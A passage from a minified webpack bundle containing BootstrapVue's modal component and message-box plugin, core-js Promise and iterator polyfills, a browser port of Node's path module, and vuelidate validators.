t=this.buildEvent(U,{cancelable:!0});if(this.emitEvent(t),t.defaultPrevented||this.isVisible)return this.isOpening=!1,void this.updateModel(!1);this.doShow()}},hide:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(this.isVisible&&!this.isClosing){this.isClosing=!0;var e=this.buildEvent(N,{cancelable:t!==UI,trigger:t||null});if(t===EI?this.$emit(S,e):t===TI?this.$emit(Q,e):t===LI&&this.$emit(R,e),this.emitEvent(e),e.defaultPrevented||!this.isVisible)return this.isClosing=!1,void this.updateModel(!0);this.setObserver(!1),this.isVisible=!1,this.updateModel(!1)}},toggle:function(t){t&&(this.$_returnFocus=t),this.isVisible?this.hide(HI):this.show()},getActiveElement:function(){var t=re(G?[document.body]:[]);return t&&t.focus?t:null},doShow:function(){var t=this;XI.modalsAreOpen&&this.noStacking?this.listenOnRootOnce(Ye(l,k),this.doShow):(XI.registerModal(this),this.isHidden=!1,this.$nextTick((function(){t.isVisible=!0,t.isOpening=!1,t.updateModel(!0),t.$nextTick((function(){t.setObserver(!0)}))})))},onBeforeEnter:function(){this.isTransitioning=!0,this.setResizeEvent(!0)},onEnter:function(){var t=this;this.isBlock=!0,ge((function(){ge((function(){t.isShow=!0}))}))},onAfterEnter:function(){var t=this;this.checkModalOverflow(),this.isTransitioning=!1,ge((function(){t.emitEvent(t.buildEvent(H)),t.setEnforceFocus(!0),t.$nextTick((function(){t.focusFirst()}))}))},onBeforeLeave:function(){this.isTransitioning=!0,this.setResizeEvent(!1),this.setEnforceFocus(!1)},onLeave:function(){this.isShow=!1},onAfterLeave:function(){var t=this;this.isBlock=!1,this.isTransitioning=!1,this.isModalOverflowing=!1,this.isHidden=!0,this.$nextTick((function(){t.isClosing=!1,XI.unregisterModal(t),t.returnFocusTo(),t.emitEvent(t.buildEvent(k))}))},emitEvent:function(t){var e=t.type;this.emitOnRoot(Ye(l,e),t,t.componentId),this.$emit(e,t)},onDialogMousedown:function(){var t=this,e=this.$refs.modal,n=function n(g){Re(e,"mouseup",n,J),g.target===e&&(t.ignoreBackdropClick=!0)};xe(e,"mouseup",n,J)},onClickOut:function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:this.isVisible&&!this.noCloseOnBackdrop&&pe(document.body,t.target)&&(pe(this.$refs.content,t.target)||this.hide(YI))},onOk:function(){this.hide(EI)},onCancel:function(){this.hide(TI)},onClose:function(){this.hide(LI)},onEsc:function(t){t.keyCode===P&&this.isVisible&&!this.noCloseOnEsc&&this.hide(SI)},focusHandler:function(t){var e=this.$refs.content,n=t.target;if(!(this.noEnforceFocus||!this.isTop||!this.isVisible||!e||document===n||pe(e,n)||this.computeIgnoreEnforceFocusSelector&&de(this.computeIgnoreEnforceFocusSelector,n,!0))){var g=We(this.$refs.content),I=this.$refs["bottom-trap"],C=this.$refs["top-trap"];if(I&&n===I){if(Ve(g[0]))return}else if(C&&n===C&&Ve(g[g.length-1]))return;Ve(e,{preventScroll:!0})}},setEnforceFocus:function(t){this.listenDocument(t,"focusin",this.focusHandler)},setResizeEvent:function(t){this.listenWindow(t,"resize",this.checkModalOverflow),this.listenWindow(t,"orientationchange",this.checkModalOverflow)},showHandler:function(t,e){t===this.modalId&&(this.$_returnFocus=e||this.getActiveElement(),this.show())},hideHandler:function(t){t===this.modalId&&this.hide("event")},toggleHandler:function(t,e){t===this.modalId&&this.toggle(e)},modalListener:function(t){this.noStacking&&t.vueTarget!==this&&this.hide()},focusFirst:function(){var t=this;G&&ge((function(){var e=t.$refs.modal,n=t.$refs.content,g=t.getActiveElement();if(e&&n&&(!g||!pe(n,g))){var I=t.$refs["ok-button"],C=t.$refs["cancel-button"],i=t.$refs["close-button"],r=t.autoFocusButton,a=r===EI&&I?I.$el||I:r===TI&&C?C.$el||C:r===LI&&i?i.$el||i:n;Ve(a),a===n&&t.$nextTick((function(){e.scrollTop=0}))}}))},returnFocusTo:function(){var t=this.returnFocus||this.$_returnFocus||null;this.$_returnFocus=null,this.$nextTick((function(){t=Tt(t)?le(t):t,t&&(t=t.$el||t,Ve(t))}))},checkModalOverflow:function(){if(this.isVisible){var t=this.$refs.modal;this.isModalOverflowing=t.scrollHeight>document.documentElement.clientHeight}},makeModal:function(t){var e=t();if(!this.hideHeader){var n=this.normalizeSlot(vt,this.slotScope);if(!n){var g=t();this.hideHeaderClose||(g=t(zg,{props:{content:this.headerCloseContent,disabled:this.isTransitioning,ariaLabel:this.headerCloseLabel,textVariant:this.headerCloseVariant||this.headerTextVariant},on:{click:this.onClose},ref:"close-button"},[this.normalizeSlot(Ft)])),n=[t(this.titleTag,{staticClass:"modal-title",class:this.titleClasses,attrs:{id:this.modalTitleId},domProps:this.hasNormalizedSlot(Xt)?{}:Ue(this.titleHtml,this.title)},this.normalizeSlot(Xt,this.slotScope)),g]}e=t("header",{staticClass:"modal-header",class:this.headerClasses,attrs:{id:this.modalHeaderId},ref:"header"},[n])}var I=t("div",{staticClass:"modal-body",class:this.bodyClasses,attrs:{id:this.modalBodyId},ref:"body"},this.normalizeSlot(Bt,this.slotScope)),C=t();if(!this.hideFooter){var i=this.normalizeSlot(Gt,this.slotScope);if(!i){var r=t();this.okOnly||(r=t(Lg,{props:{variant:this.cancelVariant,size:this.buttonSize,disabled:this.cancelDisabled||this.busy||this.isTransitioning},domProps:this.hasNormalizedSlot(Zt)?{}:Ue(this.cancelTitleHtml,this.cancelTitle),on:{click:this.onCancel},ref:"cancel-button"},this.normalizeSlot(Zt)));var a=t(Lg,{props:{variant:this.okVariant,size:this.buttonSize,disabled:this.okDisabled||this.busy||this.isTransitioning},domProps:this.hasNormalizedSlot(yt)?{}:Ue(this.okTitleHtml,this.okTitle),on:{click:this.onOk},ref:"ok-button"},this.normalizeSlot(yt));i=[r,a]}C=t("footer",{staticClass:"modal-footer",class:this.footerClasses,attrs:{id:this.modalFooterId},ref:"footer"},[i])}var o=t("div",{staticClass:"modal-content",class:this.contentClass,attrs:{id:this.modalContentId,tabindex:"-1"},ref:"content"},[e,I,C]),c=t(),s=t();this.isVisible&&!this.noEnforceFocus&&(c=t("span",{attrs:{tabindex:"0"},ref:"top-trap"}),s=t("span",{attrs:{tabindex:"0"},ref:"bottom-trap"}));var l=t("div",{staticClass:"modal-dialog",class:this.dialogClasses,on:{mousedown:this.onDialogMousedown},ref:"dialog"},[c,o,s]),u=t("div",{staticClass:"modal",class:this.modalClasses,style:this.modalStyles,attrs:this.computedModalAttrs,on:{keydown:this.onEsc,click:this.onClickOut},directives:[{name:"show",value:this.isVisible}],ref:"modal"},[l]);u=t("transition",{props:{enterClass:"",enterToClass:"",enterActiveClass:"",leaveClass:"",leaveActiveClass:"",leaveToClass:""},on:{beforeEnter:this.onBeforeEnter,enter:this.onEnter,afterEnter:this.onAfterEnter,beforeLeave:this.onBeforeLeave,leave:this.onLeave,afterLeave:this.onAfterLeave}},[u]);var d=t();return!this.hideBackdrop&&this.isVisible&&(d=t("div",{staticClass:"modal-backdrop",attrs:{id:this.modalBackdropId}},this.normalizeSlot(ft))),d=t(_g,{props:{noFade:this.noFade}},[d]),t("div",{style:this.modalOuterStyle,attrs:this.computedAttrs,key:"modal-outer-".concat(this[A])},[u,d])}},render:function(t){return this.static?this.lazy&&this.isHidden?t():this.makeModal(t):this.isHidden?t():t(tI,[this.makeModal(t)])}}),MI=Se(l,U),PI="__bv_modal_directive__",KI=function(t){var e=t.modifiers,n=void 0===e?{}:e,g=t.arg,I=t.value;return Tt(I)?I:Tt(g)?g:Pe(n).reverse()[0]},jI=function(t){return t&&ue(t,".dropdown-menu > li, li.nav-item")&&le("a, button",t)||t},_I=function(t){t&&"BUTTON"!==t.tagName&&(Ge(t,"role")||Be(t,"role","button"),"A"===t.tagName||Ge(t,"tabindex")||Be(t,"tabindex","0"))},$I=function(t,e,n){var g=KI(e),I=jI(t);if(g&&I){var C=function(t){var e=t.currentTarget;if(!ce(e)){var I=t.type,C=t.keyCode;"click"!==I&&("keydown"!==I||C!==M&&C!==K)||n.context.$root.$emit(MI,g,e)}};t[PI]={handler:C,target:g,trigger:I},_I(I),xe(I,"click",C,O),"BUTTON"!==I.tagName&&"button"===Ze(I,"role")&&xe(I,"keydown",C,O)}},qI=function(t){var e=t[PI]||{},n=e.trigger,g=e.handler;n&&g&&(Re(n,"click",g,O),Re(n,"keydown",g,O),Re(t,"click",g,O),Re(t,"keydown",g,O)),delete t[PI]},tC=function(t,e,n){var g=t[PI]||{},I=KI(e),C=jI(t);I===g.target&&C===g.trigger||(qI(t,e,n),$I(t,e,n)),_I(C)},eC=function(){},nC={inserted:tC,updated:eC,componentUpdated:tC,unbind:qI},gC=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(e=Lt(e)?e.join("."):e,!e||!Et(t))return n;if(e in t)return t[e];e=String(e).replace(Wt,".$1");var g=e.split(".").filter(He);return 0===g.length?n:g.every((function(e){return Et(t)&&e in t&&!St(t=t[e])}))?t:Yt(t)?null:n};function IC(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function CC(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function iC(t,e,n){return e&&CC(t.prototype,e),n&&CC(t,n),t}var rC=function(){function t(){IC(this,t),this.$_config={}}return iC(t,[{key:"setConfig",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(Dt(e)){var n=Me(e);n.forEach((function(n){var g=e[n];"breakpoints"===n?!Lt(g)||g.length<2||g.some((function(t){return!Tt(t)||0===t.length}))?Qn('"breakpoints" must be an array of at least 2 breakpoint names',on):t.$_config[n]=An(g):Dt(g)&&(t.$_config[n]=Me(g).reduce((function(t,e){return Nt(g[e])||(t[e]=An(g[e])),t}),t.$_config[n]||{}))}))}}},{key:"resetConfig",value:function(){this.$_config={}}},{key:"getConfig",value:function(){return An(this.$_config)}},{key:"getConfigValue",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return An(gC(this.$_config,t,e))}}]),t}(),aC=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g["a"];e.prototype[cn]=g["a"].prototype[cn]=e.prototype[cn]||g["a"].prototype[cn]||new rC,e.prototype[cn].setConfig(t)};function AC(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function oC(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?AC(Object(n),!0).forEach((function(e){cC(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):AC(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function cC(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var sC=function(){var t=!1,e=["Multiple instances of Vue detected!","You may need to set up an alias for Vue in your bundler config.","See: https://bootstrap-vue.org/docs#using-module-bundlers"].join("\n");return function(n){t||g["a"]===n||W||Qn(e),t=!0}}(),lC=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.components,n=t.directives,g=t.plugins,I=function t(I){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.installed||(t.installed=!0,sC(I),aC(C,I),bC(I,e),hC(I,n),dC(I,g))};return I.installed=!1,I},uC=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return oC(oC({},e),{},{install:lC(t)})},dC=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in e)n&&e[n]&&t.use(e[n])},pC=function(t,e,n){t&&e&&n&&t.component(e,n)},bC=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in e)pC(t,n,e[n])},mC=function(t,e,n){t&&e&&n&&t.directive(e.replace(/^VB/,"B"),n)},hC=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in e)mC(t,n,e[n])};function BC(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function fC(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function ZC(t,e,n){return e&&fC(t.prototype,e),n&&fC(t,n),t}function GC(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function vC(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?GC(Object(n),!0).forEach((function(e){FC(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):GC(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function FC(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function yC(t){return QC(t)||VC(t)||WC(t)||XC()}function XC(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function WC(t,e){if(t){if("string"===typeof t)return wC(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?wC(t,e):void 0}}function VC(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function QC(t){if(Array.isArray(t))return wC(t)}function wC(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,g=new Array(e);n<e;n++)g[n]=t[n];return g}var xC="$bvModal",RC="_bv__modal",kC=["id"].concat(yC(Pe(je(OI,["busy","lazy","noStacking","static","visible"])))),NC=function(){},YC={msgBoxContent:"default",title:"modal-title",okTitle:"modal-ok",cancelTitle:"modal-cancel"},SC=function(t){return kC.reduce((function(e,n){return Nt(t[n])||(e[n]=t[n]),e}),{})},UC=function(t){var e=t.extend({name:u,extends:JI,destroyed:function(){this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)},mounted:function(){var t=this,e=function(){t.$nextTick((function(){ge((function(){t.$destroy()}))}))};this.$parent.$once(E,e),this.$once(k,e),this.$router&&this.$route&&this.$once(L,this.$watch("$router",e)),this.show()}}),n=function(t,n){var g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:NC;if(!wn(xC)&&!xn(xC)){var I=new e({parent:t,propsData:vC(vC(vC({},SC(pn(l))),{},{hideHeaderClose:!0,hideHeader:!(n.title||n.titleHtml)},je(n,Pe(YC))),{},{lazy:!1,busy:!1,visible:!1,noStacking:!1,noEnforceFocus:!1})});return Pe(YC).forEach((function(t){Nt(n[t])||(I.$slots[YC[t]]=Pt(n[t]))})),new Promise((function(t,e){var n=!1;I.$once(E,(function(){n||e(new Error("BootstrapVue MsgBox destroyed before resolve"))})),I.$on(N,(function(e){if(!e.defaultPrevented){var I=g(e);e.defaultPrevented||(n=!0,t(I))}}));var C=document.createElement("div");document.body.appendChild(C),I.$mount(C)}))}},g=function(t,e){var g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},I=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(e&&!xn(xC)&&!wn(xC)&&Ut(I))return n(t,vC(vC({},SC(g)),{},{msgBoxContent:e}),I)},I=function(){function t(e){BC(this,t),De(this,{_vm:e,_root:e.$root}),Oe(this,{_vm:$e(),_root:$e()})}return ZC(t,[{key:"show",value:function(t){if(t&&this._root){for(var e,n=arguments.length,g=new Array(n>1?n-1:0),I=1;I<n;I++)g[I-1]=arguments[I];(e=this._root).$emit.apply(e,[Se(l,"show"),t].concat(g))}}},{key:"hide",value:function(t){if(t&&this._root){for(var e,n=arguments.length,g=new Array(n>1?n-1:0),I=1;I<n;I++)g[I-1]=arguments[I];(e=this._root).$emit.apply(e,[Se(l,"hide"),t].concat(g))}}},{key:"msgBoxOk",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=vC(vC({},e),{},{okOnly:!0,okDisabled:!1,hideFooter:!1,msgBoxContent:t});return g(this._vm,t,n,(function(){return!0}))}},{key:"msgBoxConfirm",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=vC(vC({},e),{},{okOnly:!1,okDisabled:!1,cancelDisabled:!1,hideFooter:!1});return g(this._vm,t,n,(function(t){var e=t.trigger;return"ok"===e||"cancel"!==e&&null}))}}]),t}();t.mixin({beforeCreate:function(){this[RC]=new I(this)}}),Ke(t.prototype,xC)||Je(t.prototype,xC,{get:function(){return this&&this[RC]||Qn('"'.concat(xC,'" must be accessed from a Vue instance "this" context.'),l),this[RC]}})},HC=uC({plugins:{plugin:UC}}),TC=uC({components:{BModal:JI},directives:{VBModal:nC},plugins:{BVModalPlugin:HC}})},ddb0:function(t,e,n){var g=n("da84"),I=n("fdbc"),C=n("e260"),i=n("9112"),r=n("b622"),a=r("iterator"),A=r("toStringTag"),o=C.values;for(var c in I){var s=g[c],l=s&&s.prototype;if(l){if(l[a]!==o)try{i(l,a,o)}catch(d){l[a]=o}if(l[A]||i(l,A,c),I[c])for(var u in C)if(l[u]!==C[u])try{i(l,u,C[u])}catch(d){l[u]=C[u]}}}},ded3:function(t,e,n){n("b64b"),n("a4d3"),n("4de4"),n("e439"),n("159b"),n("dbb4");var g=n("9523");function I(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?I(Object(n),!0).forEach((function(e){g(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}t.exports=C,t.exports["default"]=t.exports,t.exports.__esModule=!0},df75:function(t,e,n){var g=n("ca84"),I=n("7839");t.exports=Object.keys||function(t){return g(t,I)}},df7c:function(t,e,n){(function(t){function n(t,e){for(var n=0,g=t.length-1;g>=0;g--){var I=t[g];"."===I?t.splice(g,1):".."===I?(t.splice(g,1),n++):n&&(t.splice(g,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function g(t){"string"!==typeof t&&(t+="");var e,n=0,g=-1,I=!0;for(e=t.length-1;e>=0;--e)if(47===t.charCodeAt(e)){if(!I){n=e+1;break}}else-1===g&&(I=!1,g=e+1);return-1===g?"":t.slice(n,g)}function I(t,e){if(t.filter)return t.filter(e);for(var n=[],g=0;g<t.length;g++)e(t[g],g,t)&&n.push(t[g]);return n}e.resolve=function(){for(var e="",g=!1,C=arguments.length-1;C>=-1&&!g;C--){var i=C>=0?arguments[C]:t.cwd();if("string"!==typeof i)throw new TypeError("Arguments to path.resolve must be strings");i&&(e=i+"/"+e,g="/"===i.charAt(0))}return e=n(I(e.split("/"),(function(t){return!!t})),!g).join("/"),(g?"/":"")+e||"."},e.normalize=function(t){var g=e.isAbsolute(t),i="/"===C(t,-1);return t=n(I(t.split("/"),(function(t){return!!t})),!g).join("/"),t||g||(t="."),t&&i&&(t+="/"),(g?"/":"")+t},e.isAbsolute=function(t){return"/"===t.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(I(t,(function(t,e){if("string"!==typeof t)throw new TypeError("Arguments to path.join must be strings");return t})).join("/"))},e.relative=function(t,n){function g(t){for(var e=0;e<t.length;e++)if(""!==t[e])break;for(var n=t.length-1;n>=0;n--)if(""!==t[n])break;return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var I=g(t.split("/")),C=g(n.split("/")),i=Math.min(I.length,C.length),r=i,a=0;a<i;a++)if(I[a]!==C[a]){r=a;break}var A=[];for(a=r;a<I.length;a++)A.push("..");return A=A.concat(C.slice(r)),A.join("/")},e.sep="/",e.delimiter=":",e.dirname=function(t){if("string"!==typeof t&&(t+=""),0===t.length)return".";for(var e=t.charCodeAt(0),n=47===e,g=-1,I=!0,C=t.length-1;C>=1;--C)if(e=t.charCodeAt(C),47===e){if(!I){g=C;break}}else I=!1;return-1===g?n?"/":".":n&&1===g?"/":t.slice(0,g)},e.basename=function(t,e){var n=g(t);return e&&n.substr(-1*e.length)===e&&(n=n.substr(0,n.length-e.length)),n},e.extname=function(t){"string"!==typeof t&&(t+="");for(var e=-1,n=0,g=-1,I=!0,C=0,i=t.length-1;i>=0;--i){var r=t.charCodeAt(i);if(47!==r)-1===g&&(I=!1,g=i+1),46===r?-1===e?e=i:1!==C&&(C=1):-1!==e&&(C=-1);else if(!I){n=i+1;break}}return-1===e||-1===g||0===C||1===C&&e===g-1&&e===n+1?"":t.slice(e,g)};var C="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n("4362"))},e163:function(t,e,n){var g=n("5135"),I=n("7b0b"),C=n("f772"),i=n("e177"),r=C("IE_PROTO"),a=Object.prototype;t.exports=i?Object.getPrototypeOf:function(t){return t=I(t),g(t,r)?t[r]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},e177:function(t,e,n){var g=n("d039");t.exports=!g((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var g=n("fc6a"),I=n("44d2"),C=n("3f8c"),i=n("69f3"),r=n("7dd0"),a="Array Iterator",A=i.set,o=i.getterFor(a);t.exports=r(Array,"Array",(function(t,e){A(this,{type:a,target:g(t),index:0,kind:e})}),(function(){var t=o(this),e=t.target,n=t.kind,g=t.index++;return!e||g>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:g,done:!1}:"values"==n?{value:e[g],done:!1}:{value:[g,e[g]],done:!1}}),"values"),C.Arguments=C.Array,I("keys"),I("values"),I("entries")},e2cc:function(t,e,n){var g=n("6eeb");t.exports=function(t,e,n){for(var I in e)g(t,I,e[I],n);return t}},e439:function(t,e,n){var g=n("23e7"),I=n("d039"),C=n("fc6a"),i=n("06cf").f,r=n("83ab"),a=I((function(){i(1)})),A=!r||a;g({target:"Object",stat:!0,forced:A,sham:!r},{getOwnPropertyDescriptor:function(t,e){return i(C(t),e)}})},e538:function(t,e,n){var g=n("b622");e.f=g},e652:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"requiredUnless",prop:t},(function(e,n){return!!(0,g.ref)(t,this,n)||(0,g.req)(e)}))};e.default=I},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},e6cf:function(t,e,n){"use strict";var g,I,C,i,r=n("23e7"),a=n("c430"),A=n("da84"),o=n("d066"),c=n("fea9"),s=n("6eeb"),l=n("e2cc"),u=n("d2bb"),d=n("d44e"),p=n("2626"),b=n("861d"),m=n("1c0b"),h=n("19aa"),B=n("8925"),f=n("2266"),Z=n("1c7e"),G=n("4840"),v=n("2cf4").set,F=n("b575"),y=n("cdf9"),X=n("44de"),W=n("f069"),V=n("e667"),Q=n("69f3"),w=n("94ca"),x=n("b622"),R=n("6069"),k=n("605d"),N=n("2d00"),Y=x("species"),S="Promise",U=Q.get,H=Q.set,T=Q.getterFor(S),L=c&&c.prototype,E=c,D=L,z=A.TypeError,O=A.document,J=A.process,M=W.f,P=M,K=!!(O&&O.createEvent&&A.dispatchEvent),j="function"==typeof PromiseRejectionEvent,_="unhandledrejection",$="rejectionhandled",q=0,tt=1,et=2,nt=1,gt=2,It=!1,Ct=w(S,(function(){var t=B(E),e=t!==String(E);if(!e&&66===N)return!0;if(a&&!D["finally"])return!0;if(N>=51&&/native code/.test(t))return!1;var n=new E((function(t){t(1)})),g=function(t){t((function(){}),(function(){}))},I=n.constructor={};return I[Y]=g,It=n.then((function(){}))instanceof g,!It||!e&&R&&!j})),it=Ct||!Z((function(t){E.all(t)["catch"]((function(){}))})),rt=function(t){var e;return!(!b(t)||"function"!=typeof(e=t.then))&&e},at=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;F((function(){var g=t.value,I=t.state==tt,C=0;while(n.length>C){var i,r,a,A=n[C++],o=I?A.ok:A.fail,c=A.resolve,s=A.reject,l=A.domain;try{o?(I||(t.rejection===gt&&st(t),t.rejection=nt),!0===o?i=g:(l&&l.enter(),i=o(g),l&&(l.exit(),a=!0)),i===A.promise?s(z("Promise-chain cycle")):(r=rt(i))?r.call(i,c,s):c(i)):s(g)}catch(u){l&&!a&&l.exit(),s(u)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&ot(t)}))}},At=function(t,e,n){var g,I;K?(g=O.createEvent("Event"),g.promise=e,g.reason=n,g.initEvent(t,!1,!0),A.dispatchEvent(g)):g={promise:e,reason:n},!j&&(I=A["on"+t])?I(g):t===_&&X("Unhandled promise rejection",n)},ot=function(t){v.call(A,(function(){var e,n=t.facade,g=t.value,I=ct(t);if(I&&(e=V((function(){k?J.emit("unhandledRejection",g,n):At(_,n,g)})),t.rejection=k||ct(t)?gt:nt,e.error))throw e.value}))},ct=function(t){return t.rejection!==nt&&!t.parent},st=function(t){v.call(A,(function(){var e=t.facade;k?J.emit("rejectionHandled",e):At($,e,t.value)}))},lt=function(t,e,n){return function(g){t(e,g,n)}},ut=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=et,at(t,!0))},dt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw z("Promise can't be resolved itself");var g=rt(e);g?F((function(){var n={done:!1};try{g.call(e,lt(dt,n,t),lt(ut,n,t))}catch(I){ut(n,I,t)}})):(t.value=e,t.state=tt,at(t,!1))}catch(I){ut({done:!1},I,t)}}};if(Ct&&(E=function(t){h(this,E,S),m(t),g.call(this);var e=U(this);try{t(lt(dt,e),lt(ut,e))}catch(n){ut(e,n)}},D=E.prototype,g=function(t){H(this,{type:S,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:q,value:void 0})},g.prototype=l(D,{then:function(t,e){var n=T(this),g=M(G(this,E));return g.ok="function"!=typeof t||t,g.fail="function"==typeof e&&e,g.domain=k?J.domain:void 0,n.parent=!0,n.reactions.push(g),n.state!=q&&at(n,!1),g.promise},catch:function(t){return this.then(void 0,t)}}),I=function(){var t=new g,e=U(t);this.promise=t,this.resolve=lt(dt,e),this.reject=lt(ut,e)},W.f=M=function(t){return t===E||t===C?new I(t):P(t)},!a&&"function"==typeof c&&L!==Object.prototype)){i=L.then,It||(s(L,"then",(function(t,e){var n=this;return new E((function(t,e){i.call(n,t,e)})).then(t,e)}),{unsafe:!0}),s(L,"catch",D["catch"],{unsafe:!0}));try{delete L.constructor}catch(pt){}u&&u(L,D)}r({global:!0,wrap:!0,forced:Ct},{Promise:E}),d(E,S,!1,!0),p(S),C=o(S),r({target:S,stat:!0,forced:Ct},{reject:function(t){var e=M(this);return e.reject.call(void 0,t),e.promise}}),r({target:S,stat:!0,forced:a||Ct},{resolve:function(t){return y(a&&this===C?E:this,t)}}),r({target:S,stat:!0,forced:it},{all:function(t){var e=this,n=M(e),g=n.resolve,I=n.reject,C=V((function(){var n=m(e.resolve),C=[],i=0,r=1;f(t,(function(t){var a=i++,A=!1;C.push(void 0),r++,n.call(e,t).then((function(t){A||(A=!0,C[a]=t,--r||g(C))}),I)})),--r||g(C)}));return C.error&&I(C.value),n.promise},race:function(t){var e=this,n=M(e),g=n.reject,I=V((function(){var I=m(e.resolve);f(t,(function(t){I.call(e,t).then(n.resolve,g)}))}));return I.error&&g(I.value),n.promise}})},e893:function(t,e,n){var g=n("5135"),I=n("56ef"),C=n("06cf"),i=n("9bf2");t.exports=function(t,e){for(var n=I(e),r=i.f,a=C.f,A=0;A<n.length;A++){var o=n[A];g(t,o)||r(t,o,a(e,o))}}},e8b5:function(t,e,n){var g=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==g(t)}},e95a:function(t,e,n){var g=n("b622"),I=n("3f8c"),C=g("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(I.Array===t||i[C]===t)}},eb66:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"minValue",min:t},(function(e){return!(0,g.req)(e)||(!/\s/.test(e)||e instanceof Date)&&+e>=+t}))};e.default=I},ec11:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t,e){return(0,g.withParams)({type:"between",min:t,max:e},(function(n){return!(0,g.req)(n)||(!/\s/.test(n)||n instanceof Date)&&+t<=+n&&+e>=+n}))};e.default=I},f069:function(t,e,n){"use strict";var g=n("1c0b"),I=function(t){var 